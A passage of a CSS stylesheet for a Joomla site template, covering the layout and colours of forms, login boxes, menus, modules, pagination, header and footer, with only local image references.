.column ol li { line-height: 180%; margin-left: 30px; }

/* Others ---*/
th { font-weight: bold; padding: 5px; text-align: left; }

td { font-size: 100%; padding: 5px; }

fieldset { border: none; padding: 10px 5px; }

fieldset a { font-weight: bold; }

fieldset.input { padding: 0; }

hr {
	border-bottom: 0;
	border-left: 0;
	border-right: 0;
	border-top: 1px solid #d5d5d5;
	height: 1px;
}

/* FORM
--------------------------------------------------------- */
form label { cursor: pointer; }

input, select, textarea, .inputbox {
	font-family: Tahoma, Arial, Helvetica, sans-serif;
	font-size: 100%;
	padding: 3px 5px;
}

.inputbox { background: #FFFFFF; border: 1px solid #d5d5d5; }

.inputbox:hover, .inputbox:focus { background: #FFFFCC; }

.button {
	background: url(../images/grad1.gif) repeat-x top #333333;
	border: 1px solid #333333;
	color: #d5d5d5;
	font-size: 85%;
	padding: 3px 5px;
	text-transform: uppercase;
}

.button:hover, .button:focus {
	background: #333333;
	border: 1px solid #757575;
	color: #FFFFFF;
}

.checkbox {}

.radio { margin: 0 5px; }

/* Login ---*/
.login_form fieldset { padding: 15px 0 0; }
.login_form fieldset p { margin: 0 0 5px; }

.login_form label {
	font-weight: bold;
	text-align: right;
	display: block;
	float: left;
	width: 130px;
}

.login_form .inputbox { margin-left: 10px; width: 150px; }

.login_form .remember .inputbox { width: 20px; }

.login_form .button { margin-left: 140px; }

/* Register ---*/
.form-register fieldset { padding: 0 0 10px; }

.form-register p { margin: 0 0 5px; }

.form-register p.form-des { margin: 15px 0; }

.form-register label {
	font-weight: bold;
	text-align: right;
	display: block;
	float: left;
	width: 130px;
}

.form-register .inputbox { margin-left: 10px; width: 200px; }

.form-register .button { margin-left: 140px; }

/* User ---*/
.user-details { padding: 10px 0; }

.user-details p { margin: 0 0 5px; }

.user-details label {
	font-weight: bold;
	text-align: right;
	display: block;
	float: left;
	width: 130px;
}

.user-details .inputbox { margin-left: 10px; width: 200px; }

.user-details .button { margin-left: 140px; }

.user-details .paramlist .paramlist_key {
	width: 130px !important;
	padding: 0 0 5px !important;
}

.user-details .paramlist .paramlist_value { padding: 0 0 5px !important; }

.user-details .user_name span {
	padding-left: 10px;
	font-weight: bold;
}

/* Search ---*/
form#searchForm {
	border-top: 1px solid #d5d5d5;
	padding: 15px 0; 
}

.searchintro { border-bottom: 1px solid #d5d5d5; }

.results h4 { text-transform: none; font-size: 110%; margin: 15px 0 0; }

.results p { margin: 0 0 10px; }

/* JOOMLA STYLE
--------------------------------------------------------- */
/* Layout Deco ---*/
.blog {}

.article_separator,
.leading_separator,
.row_separator,
.column_separator { display: none; }

.leading {
	border-bottom: 1px solid #d5d5d5;
	padding-bottom: 10px;
	padding-top: 10px;
}

.article_row { background: url(../images/dot.gif) repeat-x left bottom; padding-bottom: 15px; padding-top: 15px; }

.article_column { }

.column_separator { padding: 0 25px; }


/* Meta ---*/
.article-tools {
	clear: both;
	color: #757575;
	display: block;
	line-height: normal;
	margin: 0 0 5px;
	position: relative;
}

.article-meta { float: left; padding: 0; width: 70%; }

.article-section, .article-category {
	background: url(../images/icons/icon-folder.gif) no-repeat left center; 
	color: #757575;
	padding-left: 18px;
}

.createby {
	background: url(../images/icon-user.gif) no-repeat 0 2px;
	padding: 3px 10px 3px 20px;
}

.createdate {
	background: url(../images/icon-date.gif) no-repeat 0 2px;
	padding: 3px 10px 3px 20px;
}

.modifydate { color: #757575; display: block; margin: 10px 0; }

.contentdescription {
	border-bottom: 1px solid #d5d5d5;
	display: block;
	margin: 0 -15px;
	padding: 10px 15px;
}

.contentdescription p { margin: 0; }

.buttonheading { float: right; }

.buttonheading img { border: 0; float: right; margin: 0 5px 0 0; }

/*Inline images ---*/
img.caption { margin-top: 5px; }

.img_caption { color: #757575; margin-bottom: 10px; }

.article-content img { margin: 5px; }

.img_caption img { margin: 5px 0 0; }

.img_caption p {
	background: #333;
	border-top: 1px solid #fff;
	color: #d5d5d5;
	margin: 0;
	padding: 1px 0;
	text-align: center;
}

/* Tables ---*/
.sectiontableheader {
	background: #333;
	border: 1px solid #d5d5d5;
	color: #fff;
	padding: 5px;
}

.sectiontableheader a,
.sectiontableheader a:hover,
.sectiontableheader a:focus,
.sectiontableheader a:active { color: #fff; }

.sectiontableentry,
.sectiontableentry0,
.sectiontableentry1,
.sectiontableentry2 {
	background: url(../images/dot2.gif) repeat-x bottom;
	padding: 5px 5px 6px;
}

.sectiontableentry:hover,
.sectiontableentry0:hover,
.sectiontableentry1:hover,
.sectiontableentry2:hover { background-color: #fffff0; }

.sectiontableentry2 { background-color: #f6f6f6; }

table.contentpane, table.tablelist { width: 100%; }

table.contentpaneopen {
	border: none;
	border-collapse: collapse;
	border-spacing: 0;
}

/* Content Toc */
table.contenttoc {
	border: 1px solid #d5d5d5;
	float: right;
	margin: 0 0 10px 12px;
	padding: 0;
	width: 30%;
}

table.contenttoc a { color: #000; }

table.contenttoc td { border-bottom: 1px dotted #d5d5d5; padding: 5px 10px; }

table.contenttoc th {
	background: #f6f6f6;
	border-bottom: 1px solid #d5d5d5;
	padding: 5px 10px;
	text-transform: uppercase;
}

/* Poll */
div.poll { padding: 15px 0; }

form#poll {
	border-bottom: 1px dotted #d5d5d5;
	font-weight: bold;
	margin-bottom: 10px;
	padding-bottom: 10px;
}

dl.poll {
	border-bottom: 1px dotted #d5d5d5;
	font-size: 92%;
	margin-bottom: 10px;
	padding-bottom: 10px;
}

dl.poll dt, dl.poll dd { float: left; }

dl.poll dt { clear: left; width: 100px; }

dl.poll dd { clear: right; }

table.pollstableborder {
	border: none;
	padding: 0;
	text-align: left;
	width: 100%;
}

table.pollstableborder img { vertical-align: baseline; }

table.pollstableborder td {
	background: #f6f6f6;
	border-bottom: 1px solid #d5d5d5;
	font-weight: bold;
	padding: 5px !important;
}

table.pollstableborder tr.sectiontableentry0 td, table.pollstableborder tr.sectiontableentry1 td { background: #fff; font-weight: normal; }

/* Search */
table.searchintro { padding: 10px 0; width: 100%; }

table.searchintro td { padding: 5px !important; }

/* Misc. */
table.contentpaneopen, table.contentpane, table.blog { width: 100%; }

/* Pagination ---*/
ul.pagination { float: left; margin: 15px 0; width: 75%; }

ul.pagination li {
	background: none;
	display: inline;
	margin: 0;
	overflow: hidden;
	padding: 0;
}

ul.pagination li span { padding: 1px 3px; }

ul.pagination a {
	background: #f6f6f6;
	border: 1px solid #d5d5d5;
	color: #000;
	padding: 1px 5px;
	text-decoration: none;
}

ul.pagination a:hover, ul.pagination a:active, ul.pagination a:focus {
	background: #446611;;
	border: 1px solid #446611;;
	color: #fff;
	text-decoration: none;
}

.sortby { font-size: 92%; margin: 10px 0 5px; }

.sortby .filter, .sortby .display { float: left; width: 40%; }

.sortby .display { float: right; text-align: right; }

.pagenavbar { font-weight: bold; }

.pagenavcounter { margin: 15px 0 !important; text-align: center; }

.counter {
	float: right;
	line-height: 1;
	margin: 15px 0 !important;
	text-align: right;
	width: 24%;
}

.counter span {
	background: #446611;;
	border: 1px solid #446611;;
	color: #fff;
	padding: 1px 5px;
}

.blog_more {
	border-bottom: 1px solid #d5d5d5;
	padding: 15px 0 5px;
	clear: both;
}

.blog_more h2 {
	font-size: 115%;
	margin: 0 0 5px;
	text-transform: uppercase;
}

.blog_more ul li {
	background: url(../images/bullet.gif) no-repeat 5px 6px;
	padding-left: 15px;
}

div.back_button a,
div.back_button a:hover,
div.back_button a:active { display: block; margin: 10px 0; }

/* Messages ---*/
#system-message { padding-top: 10px; }

#system-message dd.message ul,
#system-message dd.error ul,
#system-message dd.notice ul { margin: 0; padding: 0; }

#system-message dd.message ul li,
#system-message dd.error ul li,
#system-message dd.notice ul li {
	background: none;
	color: #FFFFFF;
	margin: 0;
	padding: 5px;
}

/* System Standard Messages */
#system-message dd.message ul { background: #446611;; border: 0; }

/* System Error Messages */
#system-message dd.error ul { background: #bf0000; border: 0; }

/* System Notice Messages */
#system-message dd.notice ul { background: #333; border: 0; }

/* Tooltips --- */
.tool-tip {
	background: #ffffcc;
	border: 1px solid #D4D5AA;
	float: left;
	max-width: 300px;
	padding: 5px;
	z-index: 1000;
}

.tool-title {
	background: url(../../system/images/selector-arrow.png) no-repeat;
	font-size: 100%;
	font-weight: bold;
	margin: 0;
	margin-top: -15px;
	padding: 0;
	padding-bottom: 5px;
	padding-top: 15px;
}

.tool-text { font-size: 100%; margin: 0; }

.hasTip img { border: none; margin: 0 5px 0 0; }

.contentpaneopen_edit img { vertical-align: middle; }

/* MODULE STYLES
--------------------------------------------------------- */
div.ja-moduletable h3, div.moduletable h3 {
	background: url(../images/h3-bg.gif) repeat-x left bottom;
	border-bottom: 1px solid #a5a5a5;
	color: #656565;
	font-size: 100%;
	margin: 0 0 10px;
	padding: 10px;
	text-transform: uppercase;
	overflow: hidden;
	text-shadow: 1px 1px 0 #fff;
}

div.moduletable_menu h3 { margin-bottom: 0; }

div.ja-moduletable,
div.moduletable,
div.moduletable_menu,
div.moduletable_text,
div.moduletable_default {
	margin-top: 8px;
	margin-bottom: 15px;
	padding: 0 0 20px;
	position: relative;
}

.ja-box-ct { padding: 0 0 20px; }

/* Feature module ---*/
.ja-content-top div.moduletable_feature {
	background: #F6F6F6;
	position: relative;
	margin-bottom: 20px !important;
	padding-top: 50px !important;
}

div.moduletable_feature h3 {
	border: 1px solid #d5d5d5 !important;
	position: absolute;
	top: 0;
	left: 0;
	width: 623px;
	z-index: 10;
}

div.moduletable_feature .ja-box-ct { padding: 0 !important; }

/* Badge Module ---*/
.badge {
	height: 46px;
	position: absolute;
	right: 0;
	top: 0;
	width: 45px;
}

.badge-hot .badge	{ background: url(../images/icon-badge.png) no-repeat 0px 0px; }
.badge-new .badge	{ background: url(../images/icon-badge.png) no-repeat 0px -46px; }
.badge-pick .badge { background: url(../images/icon-badge.png) no-repeat 0px -92px; }
.badge-top .badge { background: url(../images/icon-badge.png) no-repeat 0px -138px; }

.badge-hot .ja-box-ct,
.badge-top .ja-box-ct,
.badge-pick .ja-box-ct,
.badge-new .ja-box-ct {
	padding: 10px 25px 10px 10px !important;
}

/* Search Module ---*/
#ja-search {
	position: absolute;
	bottom: 35px;
	right: 10px;
}

#ja-search label { display: none; }

#ja-search .inputbox {
	background: url(../images/icon-search.gif) no-repeat 250px center #333;
	width: 232px;
	border-left: 1px solid #050505;
	border-top: 1px solid #050505;
	border-right: 1px solid #454545;
	border-bottom: 1px solid #454545;
	padding: 7px 30px 7px 10px;
	color: #d5d5d5;
	font-size: 100%;
}

#ja-search .inputbox:hover, #ja-search .inputbox:focus {}

#ja-search .button {
	font-size: 100%;
	font-weight: bold;
	margin-left: 5px;
	text-transform: none;
}

/* Login Module ---*/
#form-login-username .inputbox,
#form-login-password .inputbox {
	background-position: 5px center;
	background-repeat: no-repeat;
	font-weight: bold;
}

#form-login-username .inputbox, #form-login-password .inputbox { width: 90%; }

#form-login ul { margin: 0 !important; padding: 0; }

#form-login p { margin: 0 0 5px; }

#form-login .button { cursor: pointer; margin: 10px 0; }

/* Poll Module ---*/
h4.poll-title { margin: 0; padding: 0; }

a.poll-result { font-size: 92%; text-transform: uppercase; }

form.poll .button { margin-right: 5px; }

/*JA Tab */
div.ja-module .ja-tabswrap {
	padding-top: 1px;
}

/* Advertisement ---*/
div.bannergroup_text div.banneritem_text { border-bottom: 1px dotted #d5d5d5; padding: 5px 0; }

div.bannergroup_text div.banneritem_text a { font-weight: bold; }

div.bannergroup_text div.bannerheader,
div.bannergroup_text div.bannerfooter_text a { color: #757575; font-size: 92%; }

div.bannergroup_text div.bannerfooter_text { padding: 5px 0 0; text-align: right; }

div.bannergroup { margin-bottom: 10px; }

/* Rounded Module --- */
div.ja-module h3, div.module h3 {
	border-bottom: 1px solid #d5d5d5;
	color: #7ba566;
	font-size: 115%;
	font-weight: bold;
	margin: 0 -15px 10px;
	padding: 8px 15px;
	text-transform: uppercase;
}

div.ja-module, div.module { margin-bottom: 20px; position: relative; }

.ja-box-br {
	background: url(../images/b-br.gif) no-repeat bottom right #fff;
}

.ja-box-bl {
	background: url(../images/b-bl.gif) no-repeat bottom left;
}

.ja-box-tr {
	background: url(../images/b-tr.gif) no-repeat top right;
}

.ja-box-tl {
	background: url(../images/b-tl.gif) no-repeat top left;
	padding: 0 15px 10px;
}

/* text */
div.module_text h3 {
	clear: both;
	display: block;
	margin: 0 0 10px;
	padding: 0;
	overflow: hidden;
	width: 100%;
	border-bottom: 0;
}

div.module_text span {
	clear: both;
	display: block;
	float: left;
	font-weight: bold;
	padding: 0 3px;
	background: #fff;
}

div.module_text {
	background: url(../images/bt-br.gif) no-repeat bottom right #f6f6f6;
}

div.module_text .ja-box-bl {
	background: url(../images/bt-bl.gif) no-repeat bottom left;
}

div.module_text .ja-box-tr {
	background: url(../images/bt-tr.gif) no-repeat top right;
}

div.module_text .ja-box-tl {
	background: url(../images/bt-tl.gif) no-repeat top left;
}

/* Blank */
div.moduletable_noborder,
div.module_noborder,
div.module_noborder .ja-box-bl,
div.module_noborder .ja-box-tr,
div.module_noborder .ja-box-tl {
	background: none;
	padding: 0;
}

/* Hilite */
div.moduletable_hilite {
	background-color: #1c1c1c;
	color: #a5a5a5;
}

div.moduletable_hilite a {
	color: #fff;
	text-decoration: none;
}

div.moduletable_hilite .ja-slidenews-item {
	border-bottom: 1px solid #292929;
}

/* text color for high contrast module */
div.module_black *, div.module_green *, div.module_blue *, div.module_red * { color: #fff; }

/* Module list ---*/
div.ja-moduletable ul, div.ja-module ul {
	margin: 15px 0 0;
}

div.ja-moduletable ul li, div.ja-module ul li {
	padding-left: 12px;
	background-position: 2px 6px;
}

/* Collapsible h3 ---*/
h3.show {
	background: url(../images/icon-show.png) no-repeat 100% 60%;
	cursor: pointer;
}

h3.hide {
	background: url(../images/icon-hide.png) no-repeat 100% 60%;
	cursor: pointer;
	margin: 0 !important;
}

.ja-moduletable div.ja-tools {
	padding: 0;
	line-height: 0;
}

.ja-moduletable div.ja-tools span.title {
	display: none;
}

.ja-moduletable div.hide {
	color: #333;
	border-bottom: 1px solid #A5A5A5;
	font-size: 115%;
	margin: 0;
	font-size: 115%;
	font-weight: bold;
	background: url(../images/h3-bg.gif) repeat-x left top;
	padding: 8px 20px !important;
	text-transform: uppercase;
	overflow: hidden;
	font-family: Tahoma, "Segoe UI", Arial, Helvetica, sans-serif;
	line-height: 1.2 !important;
}

.ja-moduletable div.hide span.title {
	display: block !important;
}

/* MAIN LAYOUT DIVS
--------------------------------------------------------- */
.wrap { }
.main { }
.ja-box { padding-bottom: 10px; padding-top: 10px; }

#ja-wrapper { }

#ja-container {
	background: #fff;
	position: relative;
	z-index: 5;
}

#ja-container .main {
	padding: 10px 0 0;
	min-height: 300px;
}

/* 3 Columns - Classic Layout ---*/
#ja-container.ja-l1r1  {}

/* Full */
#ja-container {}

/* Full left */
#ja-container.ja-r1 {}

/* Full right */
#ja-container.ja-l1 {}

/* Mass ---*/
.ja-mass-top {}
.ja-mass-top .ja-moduletable, .ja-mass-top .ja-module { margin-left: 0; margin-right: 0; }

.ja-mass-bottom {}

.ja-mass-bottom .ja-moduletable,
.ja-mass-bottom .ja-module {
	margin-left: 0;
	margin-right: 0;
}

/* MAIN COLUMN
--------------------------------------------------------- */
#ja-mainbody {}

#ja-main .inner {  }

#ja-contentwrap { }

/* Content Top ---*/
.ja-content-top .ja-moduletable { margin: 0 !important; padding: 0; }

.ja-content-top .ja-moduletable,
.ja-content-top .ja-module {
	margin-left: 0;
	margin-right: 0;
}

/* Content Main ---*/
.ja-content-main {padding: 10px 15px; }

/* Content Bottom ---*/
.ja-content-bottom {}
.ja-content-bottom .ja-moduletable,
.ja-content-bottom .ja-module {
	margin: 0 !important;
	padding: 0 !important;
}

/* @end */

/* SIDE COLUMNS
--------------------------------------------------------- */
.ja-colswrap {}

.ja-col {}

.ja-cols div.ja-moduletable ,.ja-cols div.moduletable {
	border: 1px solid #d5d5d5;
	padding: 0;
}

.ja-cols div.ja-moduletable .ja-box-ct,
.ja-cols div.moduletable .ja-box-ct { padding: 0 10px 20px; }

.ja-cols div.moduletable_blank { border: none; }

.ja-cols div.moduletable_blank .ja-box-ct,
.ja-cols div.moduletable_tabs .ja-box-ct { padding: 0; }

.ja-cols div.ja-moduletable h3,
.ja-cols div.moduletable h3 {}

/* Left Columns ---*/
#ja-left .ja-l2 {}

/* Right Columns ---*/
#ja-right .ja-r2 {}


/* HEADER
--------------------------------------------------------- */
#ja-header { background-color: #1c1c1c; margin-top: 30px; position: relative; z-index: 10; }

#ja-header .main { height: 100px; }

h1.logo, div.logo-text h1 { font-size: 250%; line-height: 1; }

h1.logo, div.logo-text { float: left; padding-top: 30px; position: relative; }

/* Logo Image ---*/
h1.logo { height: 40px; width: 210px; }

h1.logo a {
	background: url(../images/logo.gif) no-repeat left;
	display: block;
	height: 62px;
	width: 250px;
}

h1.logo a span { position: absolute; top: -1000px; }

/* Logo Text ---*/
div.logo-text h1 a {
	color: #d5d5d5;
	font-weight: bold;
	letter-spacing: 1px;
	text-decoration: none;
}

p.site-slogan {
	background: #333;
	color: #757575;
	display: block;
	font-size: 85%;
	letter-spacing: 1px;
	margin: 8px 0 0;
	padding: 0 5px;
	text-align: center;
	text-transform: uppercase;
}

/* Header mask ---*/
.ja-headermask {
	background: url(../images/header-mask.png) no-repeat top right;
	display: block;
	height: 100px;
	position: absolute;
	right: 45px;
	top: 0;
	width: 849px;
}

/* Topbar ---*/
#ja-topbar {
	background: #050505;
	color: #656565;
	height: 20px;
	padding: 5px 0;
	position: absolute;
	top: -30px;
	width: 100%;
	font-size: 11px;
	z-index: 11;
}

#ja-topbar .main {
	height: 20px;
}

.ja-day, .ja-updatetime {
	float: left;
	border-right: 1px solid #454545;
	padding: 2px 10px 0;
}

.ja-updatetime em {
	margin-left: 5px;
	font-style: normal;
}

/* Headlines Module ---*/
.ja-healineswrap { float: left; padding-top: 2px; }

.ja-healineswrap em {
	font-style: normal;
	font-weight: bold;
	float: left;
	display: block;
	padding: 0 10px 0 10px;
}

.ja-headlines { float: left; }

.ja-headlines a { color: #757575; text-decoration: none; }

.ja-headlines a:hover, .ja-headlines a:active, .ja-headlines a:focus {
	color: #656565;
	text-decoration: none;
}

.ja-headlines .separator { color: #454545; }

/* NAVIGATION
--------------------------------------------------------- */
/* Main Nav ---*/
#ja-mainnav {
	background-color: #1c1c1c;
	border-bottom: 4px solid #050505; 
	line-height: 1;
	position: relative;
	z-index: 9;
}

#ja-mainnav .main { font-size: 12px; }

#ja-mainnav .inner { background-color: #333; margin: 0 10px; padding: 0; }

span.has-image {
	padding-left: 25px;
	display: block;
	background-repeat: no-repeat;
	background-position: left 2px;
}

span.menu-title { display: block; }

span.menu-desc {
	display: block;
	font-weight: normal;
	font-size: 92%;
	color: #757575;
}

ul.level0 li.mega a img {
	float: left;
	padding-right: 5px;
}

/* Sub Nav ---*/
#ja-subnav {
	border-bottom: 1px solid #d5d5d5;
	background: #050505;
	position: relative;
	z-index: 9;
}

#ja-subnav .main {
	height: 32px;
	line-height: 1;
	z-index: 10;
}

#ja-subnav ul {
	overflow: hidden;
	padding: 8px 0;
}

#ja-subnav ul.active {}

#ja-subnav li {
	background: none;
	border-left: 1px dotted #757575;
	display: block;
	float: left;
	padding: 0 10px 0 11px;
}

#ja-subnav li:first-child { border-left: 0; }

#ja-subnav ul li a { color: #999; display: block; text-decoration: none; }

#ja-subnav ul li a:hover,
#ja-subnav ul li a:focus,
#ja-subnav ul li a:active {
	background: none;
}

#ja-subnav ul li.active a,
#ja-subnav ul li.active a:hover,
#ja-subnav ul li.active a:active,
#ja-subnav ul li.active a:focus {
	color: #fff !important;
	font-weight: bold;
	text-decoration: underline;
}

#ja-subnav ul.active li a { color: #d5d5d5; }

#ja-subnav ul.active li a:hover { color: #fff; }

#ja-subnav ul li.empty { border-left: 0px; }

#ja-subnav span.has-image {
	background-position: 0px 0px;
	padding: 2px 0 2px 25px;
}

/* Sub Nav (lv2) ---*/
#ja-subnav ul li ul {
	background: #fcfcfc;
	border: 1px solid #d5d5d5;
	display: block;
	height: auto;
	left: -999%;
	padding: 0 10px;
	position: absolute;
}

#ja-subnav ul li.hover ul {
	display: block;
	height: auto;
	left: auto;
	position: absolute;
	margin-top: 3px;
	margin-left: 5px;
}

#ja-subnav ul li.haschild a {
	background: url(../images/arrow.png) no-repeat right center;
	padding-right: 12px;
}

#ja-subnav ul li.hover a {
	background: url(../images/arrow3.png) no-repeat right center;
}

#ja-subnav ul li.haschild li a, #ja-subnav ul li.hover li a { background: none; padding-right: 0; }

#ja-subnav ul li ul li {
	border-bottom: 1px solid #d5d5d5;
	border-left: none;
	display: block;
	float: none;
	padding: 5px 5px;
	text-align: left;
}

#ja-subnav ul li ul li a {
	background-image: none !important;
	border: 0 !important;
	color: #333 !important;
	font-weight: normal !important;
	text-decoration: none !important;
}

#ja-subnav ul li ul li a span.menu-title { padding-top: 3px; padding-bottom: 3px; }

#ja-subnav ul li ul a { background: none !important; }

#ja-subnav ul li ul li a:hover {
	background-image: none !important;
	text-decoration: underline !important;
}

#ja-subnav ul li ul li a.active {
	color: #446611 !important;
	font-weight: bold !important;
}

/* Breadcrumbs ---*/
#ja-breadcrumbs { text-transform: uppercase; }
#ja-breadcrumbs .main { color: #666; font-size: 92%; font-weight: bold; }

#ja-breadcrumbs .inner {
	border-bottom: 1px solid #d5d5dd;
	margin: 0 10px;
	padding: 8px 0;
}

.fs2 #ja-breadcrumbs .main { padding-bottom: 8px; }

#ja-breadcrumbs a { padding: 0 2px; color: #461; text-decoration: none; }
#ja-breadcrumbs a:hover, #ja-breadcrumbs a:focus, #ja-breadcrumbs a:active { background-color: #446611; color: #fff; text-decoration: none; }

#ja-breadcrums {
	float: left;
	margin-left: 10px;
	margin-top: 2px;
	width: 80%;
}

#ja-breadcrums strong {}

#ja-breadcrums img { margin: 1px 5px; }

/* Extras ---*/
.ja-links { float: right; margin-top: 2px; }

.ja-links li { background: none; padding: 0; display: inline; }

.ja-links li.top a {
	background: url(../images/arrow2.png) no-repeat 5px center;
	padding-left: 17px;
	padding-right: 5px;
}

.ja-links li.top a:hover { background-color: #446611; }

.ja-links li.layout-switcher a {
	background: #446611;
	color: #666;
	text-decoration: none;
}

.ja-links li.layout-switcher a:hover { background: #656565; color: #fff; text-decoration: none; }

.ja-links li.user-reset a {
	background: #bf0000;
	color: #fff;
	text-decoration: none;
}

.ja-links li.user-reset a:hover {
	background: #656565;
	color: #fff;
	text-decoration: none;
}

/* Default Joomla! Menu ---*/
#ja-container ul.menu { margin: 0; padding: 0; }

#ja-container ul.menu li {
	background: none;
	border-bottom: 1px dotted #d5d5d5;
	margin: 0;
	overflow: hidden;
	padding: 0;
}

#ja-container ul.menu li a {
	color: #333;
	display: block;
	outline: none;
	padding: 6px 0;
	text-decoration: none;
	text-indent: 5px;
}

#ja-container ul.menu li a:hover,
#ja-container ul.menu li a:active,
#ja-container ul.menu li a:focus { color: #446611; background: #f6f6f6; }

#ja-container ul.menu li.active a { color: #446611; font-weight: bold; }

#ja-container ul.menu li ul { margin: 0 0 0 10px; }

#ja-container ul.menu li li {
	background: url(../images/arrow.png) no-repeat left 11px;
	border-bottom: 0;
	border-top: 1px dotted #d5d5d5;
}

#ja-container ul.menu li li a {
	color: #333 !important;
	font-weight: normal !important;
	text-indent: 10px;
}

#ja-container ul.menu li li a:hover,
#ja-container ul.menu li li a:active,
#ja-container ul.menu li li a:focus { color: #446611; background: none; }

#ja-container ul.menu li li.active a { color: #446611 !important; font-weight: bold !important; }

/* SPOTLIGHT
--------------------------------------------------------- */
#ja-topsl .ja-box { 
	padding: 0;
	background: url(../images/dot3.gif) repeat-y right;
}

#ja-topsl .ja-box-right, #ja-botsl2 .ja-box-right,
#ja-topsl .ja-box-full, #ja-botsl2 .ja-box-full { 
	background: none;
}

/* Top spotlight ---*/
#ja-topsl {
	border-bottom: 1px solid #d5d5d5;
	background: #333;
	color: #d5d5d5;
}

#ja-topsl .main { padding: 10px 0; }

#ja-topsl h3 {
	margin: 0 0 8px;
	padding: 0;
	color: #fff;
	background: none;
}

/* Bot spotlight ---*/
#ja-botsl .main {
	background: url(../images/dot-line.gif) repeat-x left top;
	padding: 3px 0 0;
}

#ja-botsl .ja-moduletable h3 {
	background: none;
	border: none;
	font-size: 125%;
	margin: 0 0 10px;
	padding: 0;
	text-transform: none;
}

#ja-botsl .ja-moduletable {
	border-bottom: 1px solid #ddd;
	padding-bottom: 0;
}

#ja-botsl .ja-box-left,
#ja-botsl .ja-box-center {
	background: url(../images/dot-grey.gif) repeat-y right top;
}

#ja-botsl .ja-module ul,
#ja-botsl .ja-moduletable ul {
	margin-top: 5px;
}

/* Bot spotlight 2 ---*/
#ja-botsl2 {
	background: #1c1c1c;
	border-top: 5px solid #333333;
	color: #a5a5a5;
}

#ja-botsl2 .main { padding: 0 0 5px; }

#ja-botsl2 .ja-moduletable h3 {
	border-bottom: 1px solid #2e2e2e;
	color: #ccc;
	padding-bottom: 5px;
	font-size: 125%;
	margin-bottom: 10px;
	text-transform: none;
	text-shadow: none;
}

#ja-botsl2 .ja-moduletable, #ja-botsl2 .moduletable {
	border-bottom: 0;
	margin-bottom: 0;
	padding-bottom: 0;
}

#ja-botsl2 h3 {
	margin: 0 0 8px;
	padding: 0;
	color: #fff;
	background: none;
}

#ja-botsl2 a { color: #666; }

#ja-botsl2 li { background-image: url(../images/bullet2.png); }

.ja-box-right .ja-moduletable, .ja-box-right .moduletable,
.ja-box-full .ja-moduletable, .ja-box-full .moduletable {
	border: 0 !important;
	background: 0 !important;
}

/* Login form on botsl2 ---*/
#ja-botsl2 #form-login-username .inputbox,
#ja-botsl2 #form-login-password .inputbox {
	background: #333;
	border: 1px solid #111;
	color: #ccc;
	font-weight: normal;
}

/* FOOTER
--------------------------------------------------------- */
#ja-footer { background: #050505; }

#ja-footer .main {
	color: #757575;
	overflow: hidden;
	padding: 20px 0;
	position: relative;
}

#ja-footer small {
	color: #454545;
	font-size: 100%;
}

/* Foot Links ---*/
.ja-footnav {}

.ja-footnav ul {
	float: left;
	line-height: normal;
}

.ja-footnav ul#mainlevel-nav { padding-top: 2px; }

.ja-footnav li {
	background: url(../images/h-line.gif) no-repeat left center;
	display: block;
	float: left;
	padding: 0;
}

.ja-footnav li a {
	color: #656565;
	display: block;
	line-height: normal;
	padding: 0 10px;
	font-weight: bold;
	text-decoration: none;
}

.ja-footnav li a:hover,
.ja-footnav li a:active,
.ja-footnav li a:focus {
	color: #fff;
}

.ja-footnav ul.ja-links { float: right; }

.ja-footnav ul.ja-links li {
	background: none;
	border-left: 0;
	padding: 0;
}

.ja-footnav ul.ja-links li a { padding: 3px 10px; }

.ja-footnav ul.ja-links li.top a,
.ja-footnav ul.ja-links li.layout-switcher a {
	background: url(../images/arrow4.png) no-repeat 9px center;
	border: 1px solid #1c1c1c;
	padding-left: 18px;
	padding-right: 10px;
}

.ja-footnav ul.ja-links li.top a:hover,
.ja-footnav ul.ja-links li.layout-switcher a:hover {
	background: url(../images/arrow4.png) no-repeat 9px center #333;
	border: 1px solid #454545;
	color: #FFF;
	text-decoration: none;
}

.ja-footnav .ja-firstitem {
	border-left: 0;
	background-image:none;
}

.ja-footnav ul.ja-links li.layout-switcher a,
.ja-footnav ul.ja-links li.layout-switcher a:hover {
	margin-right: 10px;
	background: none;
	padding-left: 10px;
}

/* Copyright Info. ---*/
#ja-footer .inner { float: left; padding: 0; }

.ja-copyright {
	padding-left: 10px;
	padding-right: 10px;
}

.ja-copyright small { display: block; }

.ja-copyright a {	color: #461; }

/* MISCELLANOUS
----------------------------------------------------------- */
/* User Tools ---*/
ul.ja-usertools-font {
	font-size: 11px;
	position: absolute;
	top: 15px;
	right: 20px;
}

ul.ja-usertools-font li, ul.ja-usertools-screen li {
	padding: 0;
	margin: 0;
	display: inline;
	background: none;
}

ul.ja-usertools-screen  {
	font-size: 11px;
	position: absolute;
	top: 15px;
	right: 90px;
}

/* User Settings ---*/
.ja-usersetting {
	margin: 0 -15px;
	background: #f6f6f6;
	color: #333;
}

a.ja-usersetting-loadform {
	position: absolute;
	right: 50px;
	top: 6px;
	width: 20px;
	text-indent: -9999px;
	height: 20px;
	background: url(../images/icon-setting.gif) no-repeat center;
}

form.ja-usersetting-form { padding: 5px 15px; }

.ja-usersetting-options {
	width: 100%;
	display: block;
}

.ja-usersetting-options ul {
	margin: 0;
	padding: 5px 0;
	overflow: hidden;
	clear: both;
	font-size: 92%;
}

.ja-usersetting-options ul li {
	background: none;
	float: left;
	display: block;
	padding: 0 15px 0 0 !important;
	margin: 0 !important;
}

.ja-usersetting-options ul.checkall { padding-bottom: 0; margin-bottom: 0; border-bottom: 0; }

.ja-usersetting-options ul.catselect { margin-top: 0; }
.ja-usersetting-options ul.catselect li { line-height: 20px; height: 20px; }
.ja-usersetting-options ul.catselect label { line-height: 20px; }
.ja-usersetting-options ul.catselect .checkbox { margin: 0 5px; line-height: 20px; }

.ja-usersetting-options p.actions { margin-bottom: 10px; }

/* Icon for min/max ---*/
.ja-mdtool {
	position: absolute;
	right: 10px;
	top: 8px;
	width: 16px;
	height: 16px;
	z-index: 20;
}

/* Icon for move ---*/
.ja-mdmover {
	position: absolute;
	right: 30px;
	top: 6px;
	text-indent: -9999px;
	width: 20px;
	height: 20px;
	background: url(../images/icon-mover.gif) no-repeat center;
	z-index: 20;
}

/* JA Bulletin */
ul.ja-bullettin li {
	padding: 8px 0 12px !important;
}

ul.ja-bullettin li a {
	text-decoration: none;
}

/* Others ---*/
#ja-banner {
	border-top: 1px solid #d5d5d5;
	margin: 0;
	overflow: hidden;
	padding-top: 15px;
	text-align: center;
	width: 100%;
}

div.ja-innerdiv {
	border-bottom: 1px dotted #d5d5d5;
	clear: both;
	margin-bottom: 10px;
